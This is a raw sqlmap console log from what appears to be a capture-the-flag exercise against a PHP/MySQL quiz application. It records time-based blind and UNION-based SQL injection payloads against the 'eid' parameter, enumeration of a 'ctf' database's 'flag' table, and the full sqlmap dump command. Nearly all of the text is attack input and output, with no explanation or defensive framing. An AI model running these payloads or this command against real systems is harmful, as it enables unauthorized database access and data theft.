 C:\Windows\System32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=quiz&step=2&eid=60377db362694' AND (SELECT 5462 FROM (SELECT(SLEEP(5)))qDbA)-- zPJs&n=1&t=34
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: q=quiz&step=2&eid=60377db362694' UNION ALL SELECT NULL,CONCAT(0x717a627671,0x72544c496f664d495650546641785a
704871557a5266576770525166754 25a4a457945477a6c4671,0x717a6b6a71),NULL,NULL,NULL#&n=1&t=34
---
[13:58:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:58:06] [INFO] fetching columns for table 'flag' in database 'ctf'
[13:58:11] [WARNING] reflective value(s) found and filtering out
Database: ctf
Table: flag
[1 column]
+--------+---------------+
| Column | Type          |
+--------+---------------+
| flag   | varchar(1024) |
+--------+---------------+
[13:58:20] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\eci-2ze1q4tx9huts
z45hkde.cloudeci1.ichunqiu.com'
[*] ending @ 13:58:20 /2023-04-17/
D:\0829工具包\sqlmap-master\sqlmap-master>python sqlmap.py -r C:\Users\lenovo\Desktop\4.txt -D "ctf" -T "flag" -C "flag"
--dump  --batch --random-agent -p eid